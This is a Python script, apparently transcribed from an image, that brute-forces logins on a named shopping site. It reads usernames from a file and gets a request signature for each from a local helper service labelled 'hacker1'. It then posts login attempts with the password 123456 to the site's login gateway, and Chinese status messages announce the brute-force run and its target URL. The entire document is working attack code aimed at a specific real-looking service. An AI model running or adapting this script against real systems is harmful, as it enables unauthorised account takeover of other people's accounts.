 import requests
import json
import time
def getSign(user):
    session = requests.Session()
    paramsGet = {"name":"hlg","action":"hacker1","param":"{}".format(user),"group":"zzz"}
    headers =
{"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36","Connection":"close","Accept-Encoding":"gzip, deflate","Accept-Language":"zh-
CN,zh;q=0.9"}
    response = session.get("http://192.168.0.101:12080/go", params=paramsGet, headers=headers)
    data = (json.loads(response.content))['data']
    sign = data[:-13]
    timestamp = data[-13:]
    return sign,timestamp
def login(sign,timestamp):
    session = requests.Session()
    rawBody = "{\"payload\":\"" + sign + "\",\"timestamp\":" + timestamp + "}"
    headers = {"Origin":"https://mall.huatai1993.com","Sec-Ch-Ua":"\".Not/A)Brand\";v=\"99\", \"Google
Chrome\";v=\"103\", \"Chromium\";v=\"103\"","Accept":"application/json","Sec-Ch-Ua-
Platform":"\"macOS\"","User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36","Referer":"https://mall.huatai1993.com/","Connection":"close","Sec-Fetch-Site":"same-
site","Sec-Fetch-Dest":"empty","Accept-Encoding":"gzip, deflate","Sec-Fetch-Mode":"cors","Accept-
Language":"zh-CN,zh;q=0.9","Sec-Ch-Ua-Mobile":"?0","Content-Type":"application/json;charset=UTF-8"}
    response = session.post("https://testgateway.huatai1993.com/userService/sys/login", data=rawBody,
headers=headers).content.decode('UTF-8')
    return response
with open("user.txt",'r') as r:
    print("[+] 开始暴力破解")
    print("[+] 目标Url: https://mall.huatai1993.com")
    for user in r:
        user = user.strip('\n')
        print("[+] 尝试 User: {} Password: 123456".format(user))
        sign,timestamp = getSign(user)
        print("[+] sign: {}".format(sign))
        print("[+] timestamp: {}".format(timestamp))
        response =login(sign,timestamp)
        print(response)
        time.sleep(1) #控制请求速度，减少网站影响